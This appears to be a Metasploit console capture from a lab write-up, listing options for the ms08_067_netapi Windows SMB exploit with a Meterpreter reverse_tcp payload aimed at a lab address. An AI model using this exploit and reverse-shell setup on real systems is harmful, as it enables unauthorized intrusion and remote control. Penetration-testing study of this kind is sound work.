 msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.1.111 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >